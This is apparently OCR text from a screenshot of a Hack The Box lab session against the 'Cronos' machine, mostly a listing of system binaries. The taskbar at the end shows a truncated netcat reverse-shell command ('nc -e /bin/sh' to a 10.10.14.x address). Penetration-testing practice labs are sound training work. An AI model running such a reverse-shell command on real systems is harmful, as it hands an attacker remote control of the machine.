 Applications Places System HTB VPN: us-vip-1 (10.10.14.16) [ ms]
tmux
File Edit View Search Terminal Help
-rwxr-xr-x 1 root root 10672 Feb 9 2017 vmware-xferlogs
-rwxr-xr-x 1 root root 10232 Mar 27 2017 volname
lrwxrwxrwx 1 root root 19 Mar 22 2017 w -> /etc/alternatives/w
-rwxr-xr-x 1 root root 18928 Nov 21 2016 w.procps
-rwxr-sr-x 1 root tty 27368 Dec 16 2016 wall
-rwxr-xr-x 1 root root 23696 Nov 21 2016 watch
-rwxr-xr-x 1 root root 43832 Feb 18 2016 wc
-rwxr-xr-x 1 root root 474656 Mar 8 2017 wget
-rwxr-xr-x 1 root root 48104 Nov 7 2015 whatis
-rwxr-xr-x 1 root root 23648 Dec 16 2016 whereis
lrwxrwxrwx 1 root root 10 Mar 22 2017 which -> /bin/which
-rwxr-xr-x 1 root root 47984 Feb 18 2016 who
-rwxr-xr-x 1 root root 31408 Feb 18 2016 whoami
-rwxr-xr-x 1 root root 1460 Apr 14 2016 wifi-status
lrwxrwxrwx 1 root root 23 Mar 22 2017 write -> /etc/alternatives/write
lrwxrwxrwx 1 root root 7 Mar 22 2017 x86_64 -> setarch
-rwxr-xr-x 1 root root 67800 Feb 8 2016 xargs
-rwxr-xr-x 1 root root 40392 Mar 27 2015 xauth
-rwxr-xr-x 1 root root 234 Apr 14 2016 xdg-user-dir
-rwxr-xr-x 1 root root 18936 Apr 14 2016 xdg-user-dirs-update
-rwxr-xr-x 1 root root 5126 Mar 13 2016 xsubpp
-rwxr-xr-x 1 root root 18552 Nov 24 2016 xxd
-rwxr-xr-x 1 root root 68648 Feb 12 2014 xz
lrwxrwxrwx 1 root root 2 Feb 12 2014 xzcat -> xz
lrwxrwxrwx 1 root root 6 Feb 12 2014 xzcmp -> xzdiff
-rwxr-xr-x 1 root root 5518 Feb 12 2014 xzdiff
lrwxrwxrwx 1 root root 6 Feb 12 2014 xzegrep -> xzgrep
lrwxrwxrwx 1 root root 6 Feb 12 2014 xzfgrep -> xzgrep
-rwxr-xr-x 1 root root 5421 Feb 12 2014 xzgrep
-rwxr-xr-x 1 root root 1825 Feb 12 2014 xzless
-rwxr-xr-x 1 root root 2168 Feb 12 2014 xzmore
-rwxr-xr-x 1 root root 31408 Feb 18 2016 yes
-rwxr-xr-x 1 root root 14768 Mar 21 2017 zdump
-rwxr-xr-x 1 root root 192520 Aug 17 2015 zip
-rwxr-xr-x 1 root root 86224 Aug 17 2015 zipcloak
-rwxr-xr-x 1 root root 48459 Mar 13 2016 zipdetails
-rwxr-xr-x 1 root root 2953 Nov 20 2015 zipgrep
-rwxr-xr-x 2 root root 162688 Nov 20 2015 zipinfo
-rwxr-xr-x 1 root root 81840 Aug 17 2015 zipnote
-rwxr-xr-x 1 root root 81840 Aug 17 2015 zipsplit
$
[0] 0:openvpn- 1:nc* "parrot" 05:11 24-Aug-20
Menu [Hack The Box :: Cronos... tmux nc -e /bin/sh 10.10.14.1... Burp Suite Community ...